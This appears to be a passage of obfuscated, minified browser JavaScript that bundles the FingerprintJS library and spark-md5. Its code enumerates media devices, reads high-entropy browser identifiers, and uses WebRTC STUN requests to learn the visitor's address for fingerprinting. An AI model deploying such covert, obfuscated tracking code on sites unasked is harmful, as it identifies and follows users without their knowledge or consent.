YS=o,dO,dp,dQ,dz,dc,dj,dv,dx,da;for(dg=dg||0x0,dO=(df=df||'')['length']%0x10,dp=df['length']-dO,dQ=[0x0,dg],dz=[0x0,dg],dc=[0x0,0x0],dj=[0x0,0x0],dv=[0x87c37b91,0x114253d5],dx=[0x4cf5ad43,0x2745937f],da=0x0;da<dp;da+=0x10)dc=[0xff&df['charCodeAt'](da+0x4)|(0xff&df['charCodeAt'](da+0x5))<<0x8|(0xff&df['charCodeAt'](da+0x6))<<0x10|(0xff&df[YS(0x418)](da+0x7))<<0x18,0xff&df['charCodeAt'](da)|(0xff&df['charCodeAt'](da+0x1))<<0x8|(0xff&df['charCodeAt'](da+0x2))<<0x10|(0xff&df['charCodeAt'](da+0x3))<<0x18],dj=[0xff&df[YS(0x418)](da+0xc)|(0xff&df[YS(0x418)](da+0xd))<<0x8|(0xff&df['charCodeAt'](da+0xe))<<0x10|(0xff&df['charCodeAt'](da+0xf))<<0x18,0xff&df['charCodeAt'](da+0x8)|(0xff&df['charCodeAt'](da+0x9))<<0x8|(0xff&df['charCodeAt'](da+0xa))<<0x10|(0xff&df['charCodeAt'](da+0xb))<<0x18],dc=CQ(dc=Cp(dc,dv),0x1f),dQ=CO(dQ=CQ(dQ=Cc(dQ,dc=Cp(dc,dx)),0x1b),dz),dQ=CO(Cp(dQ,[0x0,0x5]),[0x0,0x52dce729]),dj=CQ(dj=Cp(dj,dx),0x21),dz=CO(dz=CQ(dz=Cc(dz,dj=Cp(dj,dv)),0x1f),dQ),dz=CO(Cp(dz,[0x0,0x5]),[0x0,0x38495ab5]);switch(dc=[0x0,0x0],dj=[0x0,0x0],dO){case 0xf:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xe)],0x30));case 0xe:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xd)],0x28));case 0xd:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xc)],0x20));case 0xc:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xb)],0x18));case 0xb:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xa)],0x10));case 0xa:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0x9)],0x8));case 0x9:dj=Cp(dj=Cc(dj,[0x0,df['charCodeAt'](da+0x8)]),dx),dz=Cc(dz,dj=Cp(dj=CQ(dj,0x21),dv));case 0x8:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x7)],0x38));case 0x7:dc=Cc(dc,Cz([0x0,df['charCodeAt'](da+0x6)],0x30));case 0x6:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x5)],0x28));case 0x5:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x4)],0x20));case 0x4:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x3)],0x18));case 0x3:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x2)],0x10));case 0x2:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x1)],0x8));case 0x1:dc=Cp(dc=Cc(dc,[0x0,df['charCodeAt'](da)]),dv),dQ=Cc(dQ,dc=Cp(dc=CQ(dc,0x1f),dx));}return dQ=CO(dQ=Cc(dQ,[0x0,df['length']]),dz=Cc(dz,[0x0,df['length']])),dz=CO(dz,dQ),dQ=CO(dQ=Cj(dQ),dz=Cj(dz)),dz=CO(dz,dQ),(YS(0x294)+(dQ[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dQ[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dz[0x0]>>>0x0)[YS(0x3d9)](0x10))[YS(0x427)](-0x8)+(YS(0x294)+(dz[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}(function(df){var YI=o,dg,dO,dp,dQ,dz,dc='';for(dg=0x0,dO=Object['keys'](df)[YI(0x293)]();dg<dO[YI(0x373)];dg++)dz=(dQ=df[dp=dO[dg]])[YI(0x434)]?'error':JSON['stringify'](dQ['value']),dc+=''[YI(0x3e6)](dc?'|':'')[YI(0x3e6)](dp['replace'](/([:|\\])/g,'\x5c$1'),':')[YI(0x3e6)](dz);return dc;}(dr));}(this[YD(0x463)])),dq;},set 'visitorId'(dr){dq=dr;},'confidence':dB,'components':dG,'version':oa};}(dT),(dX||(null==dA?void 0x0:dA['debug']))&&console[YW(0x3bd)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x20'['concat'](dU[YW(0x41d)],YW(0x380))['concat'](navigator['userAgent'],YW(0x354))[YW(0x3e6)](dE-dM,YW(0x34a))['concat'](dU['visitorId'],YW(0x244))[YW(0x3e6)](function(dG){var Yk=o;return JSON[Yk(0x3e5)](dG,function(dq,dB){var Yw=o;return dB instanceof Error?ox({'name':(dr=dB)[Yw(0x39f)],'message':dr[Yw(0x47a)],'stack':null===(df=dr[Yw(0x1d2)])||void 0x0===df?void 0x0:df['split']('\x0a')},dr):dB;var dr,df;},0x2);}(dT),'\x0a```')),[0x2,dU];}});});}};}function oI(dm){var YZ=o,dX=void 0x0===dm?{}:dm,dM=dX['delayFallback'],dA=dX['debug'],dE=dX[YZ(0x26e)],dT=void 0x0===dE||dE;return CU(this,void 0x0,void 0x0,function(){return Cu(this,function(dU){var Yb=o;switch(dU[Yb(0x225)]){case 0x0:return dT&&(function(){var Ys=o;if(!(window['__fpjs_d_m']||Math[Ys(0x408)]()>=0.001))try{var df=new XMLHttpRequest();df[Ys(0x436)](Ys(0x20b),'https://m1.openfpcdn.io/fingerprintjs/v'['concat'](oa,Ys(0x2b8)),!0x0),df[Ys(0x23d)]();}catch(dg){console['error'](dg);}}()),[0x4,oH(dM)];case 0x1:return dU['sent'](),[0x2,oS((du=d7,dG={'debug':dA},dq=[],dB=Object['keys'](du)[Yb(0x26b)](function(df){return!function(dg,dO){var Yl=o;for(var dp=0x0,dQ=dg[Yl(0x373)];dp<dQ;++dp)if(dg[dp]===dO)return!0x0;return!0x1;}(dq,df);}),dr=Cf(dB,function(df){return function(dg,dO){var dp=new Promise(function(dQ){var YP=o,dz=Date['now']();Cr(dg[YP(0x396)](null,dO),function(){var YR=o,dc,dj,dv,dx=[];for(dc=0x0;dc<arguments[YR(0x373)];dc++)dx[dc]=arguments[dc];return dj=Date['now']()-dz,dx[0x0]?function(da){var Yi=o;return Yi(0x42c)!=typeof da;}(dv=dx[0x1])?dQ(function(){return{'value':dv,'duration':dj};}):void dQ(function(){return new Promise(function(da){var dV=Date['now']();Cr(dv,function(){var dy,dF,dn=[];for(dy=0x0;dy<arguments['length'];dy++)dn[dy]=arguments[dy];if(dF=dj+Date['now']()-dV,!dn[0x0])return da({'error':CF(dn[0x1]),'duration':dF});da({'value':dn[0x1],'duration':dF});});});}):dQ(function(){return{'error':CF(dx[0x1]),'duration':dj};});});});return Cg(dp),function(){return dp['then'](function(dQ){return dQ();});};}(du[df],dG);}),Cg(dr),function(){return CU(this,void 0x0,void 0x0,function(){var df,dg,dO,dp;return Cu(this,function(dQ){var YL=o;switch(dQ['label']){case 0x0:return[0x4,dr];case 0x1:return[0x4,Cf(dQ['sent'](),function(dz){var dc=dz();return Cg(dc),dc;})];case 0x2:return df=dQ[YL(0x330)](),[0x4,Promise[YL(0x258)](df)];case 0x3:for(dg=dQ[YL(0x330)](),dO={},dp=0x0;dp<dB[YL(0x373)];++dp)dO[dB[dp]]=dg[dp];return[0x2,dO];}});});}),dA)];}var du,dG,dq,dB,dr;});});}function oD(){var YX=o;return(oD=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){var Ym=o;for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,oI({'monitoring':!0x1});case 0x1:return dX=dA['v'],dA['n']=0x2,dX[Ym(0x20b)]();case 0x2:return dM=dA['v'][Ym(0x3cb)],dA['a'](0x2,dM);}},dm);})))[YX(0x2ab)](this,arguments);}function ok(){return(ok=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YM=o;for(;0x1;)switch(dM['n']){case 0x0:return dM['n']=0x1,navigator[YM(0x2cd)]['enumerateDevices']();case 0x1:return dX=dM['v'],dM['a'](0x2,CK(dX,function(dA){var YA=o;return{'d':dA['deviceId'],'g':dA[YA(0x215)],'k':dA['kind'],'l':dA[YA(0x225)]};}));}},dm);})))['apply'](this,arguments);}function ow(){var YT=o;return(ow=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YE=o;for(;0x1;)switch(dM['p']=dM['n']){case 0x0:if(navigator['userAgentData']){dM['n']=0x1;break;}return dM['a'](0x2,null);case 0x1:return dM['p']=0x1,dM['n']=0x2,navigator[YE(0x3e8)]['getHighEntropyValues'](['architecture',YE(0x399),YE(0x3a8),'platformVersion',YE(0x275),YE(0x3f3)]);case 0x2:return dX=dM['v'],dM['a'](0x2,_objectSpread({'brands':navigator[YE(0x3e8)][YE(0x430)],'mobile':navigator['userAgentData']['mobile'],'platform':navigator['userAgentData']['platform']},dX));case 0x3:return dM['p']=0x3,dM['v'],dM['a'](0x2,{'brands':navigator['userAgentData'][YE(0x430)],'mobile':navigator[YE(0x3e8)][YE(0x3f5)],'platform':navigator['userAgentData'][YE(0x2b1)]});}},dm,null,[[0x1,0x3]]);})))[YT(0x2ab)](this,arguments);}function oZ(dm){var YU=o;return dm[YU(0x3a6)](/([,\\])/g,'\x5c$1');}function ob(dm){var Yu=o;return matchMedia(Yu(0x326)[Yu(0x3e6)](dm,')'))['matches'];}function os(dm){var YG=o,dX,dM,dA,dE,dT;if(dm['webgl'])return dm['webgl']['context'];for((dX=document[YG(0x34e)](YG(0x21b)))[YG(0x475)](YG(0x3a5),function(){return dM=void 0x0;}),dA=0x0,dE=['webgl',YG(0x2e4)];dA<dE['length'];dA++){dT=dE[dA];try{dM=dX[YG(0x22f)](dT);}catch(dU){}if(dM)break;}return dm['webgl']={'context':dM},dM;}function ol(dm,dX,dM){var Yq=o,dA=dm['getShaderPrecisionFormat'](dm[dX],dm[dM]);return dA?[dA[Yq(0x1f1)],dA['rangeMax'],dA[Yq(0x405)]]:[];}function oP(dm){var YB=o;return Object['keys'](dm[YB(0x23f)])['filter'](oR);}function oR(dm){return'string'==typeof dm&&!/[^A-Z0-9_x]/['exec'](dm);}function oi(){return CC();}function oL(dm){var Yr=o;return Yr(0x42c)==typeof dm[Yr(0x3c7)];}function om(){var Yt=o;return om=_asyncToGenerator(_regenerator()['m'](function dm(){return _regenerator()['w'](function(dX){for(;0x1;)if(0x0===dX['n'])return dX['a'](0x2,new Promise((function(){var dM=_asyncToGenerator(_regenerator()['m'](function dA(dE){var dT,dU,du,dG,dq,dB,dr,df,dg,dO;return _regenerator()['w'](function(dp){var Yf=o;for(;0x1;)switch(dp['n']){case 0x0:if(window['RTCPeerConnection']){dp['n']=0x1;break;}return dp['a'](0x2,dE(null));case 0x1:return(dT=new RTCPeerConnection({'iceCandidatePoolSize':0x1,'iceServers':[{'urls':['stun:stun4.l.google.com:19302','stun:stun3.l.google.com:19302']}]}))[Yf(0x3ce)](''),dU={'offerToReceiveAudio':0x1,'offerToReceiveVideo':0x1},dp['n']=0x2,dT['createOffer'](dU);case 0x2:du=dp['v'],dT[Yf(0x462)](du),dG=(du||{})['sdp'],dq=dl(dG),dB=dR(dG),dr='',df='',dg=setTimeout(function(){var Yg=o;return dT['removeEventListener']('icecandidate',dO),dT[Yg(0x253)](),dE(dG?{'codecsSdp':dB,'extensions':dq,'foundation':df,'iceCandidate':dr}:null);},0xbb8),dO=function(dQ){var YO=o,dz,dc,dj,dv,dx,da,dV=dQ['candidate']||{},dy=dV['candidate'],dF=dV['foundation'];if(dy&&(dr||(dr=dy,dz=YO(0x2cb),0x0===dy[YO(0x3ef)](dz)&&(dc=dz['length'],dj=dy['indexOf']('\x20',dc),df=-0x1===dj?dy[YO(0x427)](dc):dy[YO(0x427)](dc,dj))),dv=(dT[YO(0x45f)]||{})['sdp'],dx=di(dv)))return da={0x32326369:'public\x20interface',0x8737e66e:YO(0x438)},dT[YO(0x473)]('icecandidate',dO),clearTimeout(dg),dT['close'](),dE({'codecsSdp':dB,'extensions':dq,'foundation':da[df]||df,'foundationProp':dF,'iceCandidate':dr,'address':dx,'stunConnection':dy});},dT[Yf(0x475)](Yf(0x228),dO);case 0x3:return dp['a'](0x2);}},dA);}));return function(dE){var Yp=o;return dM[Yp(0x2ab)](this,arguments);};}())));},dm);})),om[Yt(0x2ab)](this,arguments);}var oX,oM,oA,oE=Object[YQ(0x42b)],oT=Object['defineProperty'],oU=Object['getOwnPropertyDescriptor'],ou=Object[YQ(0x457)],oG=Object[YQ(0x43a)],oq=Object[YQ(0x2f2)][YQ(0x39c)],oB=function(dm,dX){return function(){var Yz=o;return dX||(0x0,dm[ou(dm)[0x0]])((dX={'exports':{}})[Yz(0x3bb)],dX),dX['exports'];};},or=function(dm,dX,dM){return dM=null!=dm?oE(oG(dm)):{},function(dA,dE,dT,dU){var Yc=o;if(dE&&'object'===_typeof(dE)||'function'==typeof dE){for(var du,dG=ou(dE),dq=0x0,dB=dG[Yc(0x373)];dq<dB;dq++)du=dG[dq],oq[Yc(0x374)](dA,du)||du===dT||oT(dA,du,{'get':function(dr){return dE[dr];}[Yc(0x396)](null,du),'enumerable':!(dU=oU(dE,du))||dU[Yc(0x452)]});}return dA;}(!dX&&dm&&dm['__esModule']?dM:oT(dM,'default',{'value':dm,'enumerable':!0x0}),dm);},of=function(dm){return'number'==typeof dm&&Number['isFinite'](dm);},og=oB({'../../node_modules/spark-md5/spark-md5.js':function(dm,dX){!function(dM){var Yj=o;if('object'===_typeof(dm))dX[Yj(0x3bb)]=dM();else{if('function'==typeof define&&define['amd'])define(dM);else{var dA;try{dA=window;}catch(dE){dA=self;}dA[Yj(0x3e1)]=dM();}}}(function(dM){'use strict';var Yy=o;function dA(dg,dO){var dp=dg[0x0],dQ=dg[0x1],dz=dg[0x2],dc=dg[0x3];dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x0]-0x28955b88|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x1]-0x173848aa|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x2]+0x242070db|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x3]-0x3e423112|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x4]-0xa83f051|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x5]+0x4787c62a|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x6]-0x57cfb9ed|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x7]-0x2b96aff|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x8]+0x698098d8|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x9]-0x74bb0851|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xa]-0xa44f|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xb]-0x76a32842|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0xc]+0x6b901122|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0xd]-0x2678e6d|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xe]-0x5986bc72|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xf]+0x49b40821|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x1]-0x9e1da9e|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x6]-0x3fbf4cc0|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xb]+0x265e5a51|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x0]-0x16493856|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x5]-0x29d0efa3|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xa]+0x2441453|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xf]-0x275e197f|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x4]-0x182c0438|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x9]+0x21e1cde6|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xe]-0x3cc8f82a|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x3]-0xb2af279|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x8]+0x455a14ed|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0xd]-0x561c16fb|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x2]-0x3105c08|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x7]+0x676f02d9|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0xc]-0x72d5b376|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x5]-0x5c6be|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x8]-0x788e097f|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xb]+0x6d9d6122|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xe]-0x21ac7f4|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x1]-0x5b4115bc|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x4]+0x4bdecfa9|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x7]-0x944b4a0|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xa]-0x41404390|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0xd]+0x289b7ec6|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x0]-0x155ed806|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x3]-0x2b10cf7b|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x6]+0x4881d05|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x9]-0x262b2fc7|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0xc]-0x1924661b|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xf]+0x1fa27cf8|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x2]-0x3b53a99b|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x0]-0xbd6ddbc|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x7]+0x432aff97|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xe]-0x546bdc59|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x5]-0x36c5fc7|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0xc]+0x655b59c3|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x3]-0x70f3336e|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xa]-0x100b83|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x1]-0x7a7ba22f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x8]+0x6fa87e4f|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xf]-0x1d31920|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x6]-0x5cfebcec|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0xd]+0x4e0811a1|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x4]-0x8ac817e|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xb]-0x42c50dcb|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x2]+0x2ad7d2bb|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x9]-0x14792c6f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dg[0x0]=dp+dg[0x0]|0x0,dg[0x1]=dQ+dg[0x1]|0x0,dg[0x2]=dz+dg[0x2]|0x0,dg[0x3]=dc+dg[0x3]|0x0;}function dE(dg){var Yv=o,dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg['charCodeAt'](dO)+(dg['charCodeAt'](dO+0x1)<<0x8)+(dg['charCodeAt'](dO+0x2)<<0x10)+(dg[Yv(0x418)](dO+0x3)<<0x18);return dp;}function dT(dg){var dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg[dO]+(dg[dO+0x1]<<0x8)+(dg[dO+0x2]<<0x10)+(dg[dO+0x3]<<0x18);return dp;}function dU(dg){var Yx=o,dO,dp,dQ,dz,dc,dj,dv=dg[Yx(0x373)],dx=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dO=0x40;dO<=dv;dO+=0x40)dA(dx,dE(dg['substring'](dO-0x40,dO)));for(dp=(dg=dg[Yx(0x38a)](dO-0x40))[Yx(0x373)],dQ=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dO=0x0;dO<dp;dO+=0x1)dQ[dO>>0x2]|=dg[Yx(0x418)](dO)<<(dO%0x4<<0x3);if(dQ[dO>>0x2]|=0x80<<(dO%0x4<<0x3),dO>0x37){for(dA(dx,dQ),dO=0x0;dO<0x10;dO+=0x1)dQ[dO]=0x0;}return dz=(dz=0x8*dv)[Yx(0x3d9)](0x10)[Yx(0x407)](/(.*?)(.{0,8})$/),dc=parseInt(dz[0x2],0x10),dj=parseInt(dz[0x1],0x10)||0x0,dQ[0xe]=dc,dQ[0xf]=dj,dA(dx,dQ),dx;}function du(dg){var dO,dp='';for(dO=0x0;dO<0x4;dO+=0x1)dp+=df[dg>>0x8*dO+0x4&0xf]+df[dg>>0x8*dO&0xf];return dp;}function dG(dg){var dO;for(dO=0x0;dO<dg['length'];dO+=0x1)dg[dO]=du(dg[dO]);return dg['join']('');}function dq(dg){var Ya=o;return/[\u0080-\uFFFF]/[Ya(0x226)](dg)&&(dg=unescape(encodeURIComponent(dg))),dg;}function dB(dg){var YV=o,dO,dp=[],dQ=dg['length'];for(dO=0x0;dO<dQ-0x1;dO+=0x2)dp[YV(0x235)](parseInt(dg['substr'](dO,0x2),0x10));return String['fromCharCode']['apply'](String,dp);}function dr(){this['reset']();}var df=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return dG(dU('hello')),Yy(0x2a8)==typeof ArrayBuffer||ArrayBuffer['prototype']['slice']||(function(){var YF=o;function dg(dO,dp){return(dO=0x0|dO||0x0)<0x0?Math['max'](dO+dp,0x0):Math['min'](dO,dp);}ArrayBuffer[YF(0x2f2)][YF(0x427)]=function(dO,dp){var Yn=o,dQ,dz,dc,dj,dv=this[Yn(0x212)],dx=dg(dO,dv),da=dv;return dp!==dM&&(da=dg(dp,dv)),dx>da?new ArrayBuffer(0x0):(dQ=da-dx,dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz),dj=new Uint8Array(this,dx,dQ),dc['set'](dj),dz);};}()),dr[Yy(0x2f2)][Yy(0x460)]=function(dg){return this['appendBinary'](dq(dg)),this;},dr['prototype'][Yy(0x319)]=function(dg){var K0=o;this['_buff']+=dg,this[K0(0x363)]+=dg['length'];var dO,dp=this[K0(0x26f)][K0(0x373)];for(dO=0x40;dO<=dp;dO+=0x40)dA(this['_hash'],dE(this['_buff'][K0(0x38a)](dO-0x40,dO)));return this['_buff']=this['_buff'][K0(0x38a)](dO-0x40),this;},dr['prototype']['end']=function(dg){var K1=o,dO,dp,dQ=this[K1(0x26f)],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[K1(0x418)](dO)<<(dO%0x4<<0x3);return this[K1(0x3b3)](dc,dz),dp=dG(this[K1(0x2e3)]),dg&&(dp=dB(dp)),this[K1(0x1f5)](),dp;},dr['prototype']['reset']=function(){var K2=o;return this[K2(0x26f)]='',this['_length']=0x0,this[K2(0x2e3)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x2f2)][Yy(0x1eb)]=function(){return{'buff':this['_buff'],'length':this['_length'],'hash':this['_hash']['slice']()};},dr['prototype'][Yy(0x25d)]=function(dg){var K3=o;return this['_buff']=dg['buff'],this['_length']=dg['length'],this[K3(0x2e3)]=dg['hash'],this;},dr[Yy(0x2f2)]['destroy']=function(){delete this['_hash'],delete this['_buff'],delete this['_length'];},dr[Yy(0x2f2)]['_finish']=function(dg,dO){var K4=o,dp,dQ,dz,dc=dO;if(dg[dc>>0x2]|=0x80<<(dc%0x4<<0x3),dc>0x37){for(dA(this['_hash'],dg),dc=0x0;dc<0x10;dc+=0x1)dg[dc]=0x0;}dp=(dp=0x8*this[K4(0x363)])['toString'](0x10)['match'](/(.*?)(.{0,8})$/),dQ=parseInt(dp[0x2],0x10),dz=parseInt(dp[0x1],0x10)||0x0,dg[0xe]=dQ,dg[0xf]=dz,dA(this[K4(0x2e3)],dg);},dr['hash']=function(dg,dO){return dr['hashBinary'](dq(dg),dO);},dr['hashBinary']=function(dg,dO){var dp=dG(dU(dg));return dO?dB(dp):dp;},dr[Yy(0x44d)]=function(){var K5=o;this[K5(0x1f5)]();},dr[Yy(0x44d)]['prototype'][Yy(0x460)]=function(dg){var K6=o,dO,dp,dQ,dz,dc,dj=(dp=this['_buff'][K6(0x479)],dQ=dg,dz=!0x0,(dc=new Uint8Array(dp['byteLength']+dQ['byteLength']))[K6(0x1e8)](new Uint8Array(dp)),dc['set'](new Uint8Array(dQ),dp[K6(0x212)]),dz?dc:dc[K6(0x479)]),dv=dj[K6(0x373)];for(this['_length']+=dg[K6(0x212)],dO=0x40;dO<=dv;dO+=0x40)dA(this['_hash'],dT(dj['subarray'](dO-0x40,dO)));return this['_buff']=dO-0x40<dv?new Uint8Array(dj['buffer']['slice'](dO-0x40)):new Uint8Array(0x0),this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x37f)]=function(dg){var K7=o,dO,dp,dQ=this['_buff'],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[dO]<<(dO%0x4<<0x3);return this['_finish'](dc,dz),dp=dG(this[K7(0x2e3)]),dg&&(dp=dB(dp)),this[K7(0x1f5)](),dp;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1f5)]=function(){var K8=o;return this[K8(0x26f)]=new Uint8Array(0x0),this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1eb)]=function(){var K9=o,dg,dO=dr['prototype']['getState'][K9(0x374)](this);return dO[K9(0x1cd)]=(dg=dO[K9(0x1cd)],String['fromCharCode']['apply'](null,new Uint8Array(dg))),dO;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x25d)]=function(dg){var Ko=o;return dg['buff']=function(dO){var KC=o,dp,dQ=dO[KC(0x373)],dz=new ArrayBuffer(dQ),dc=new 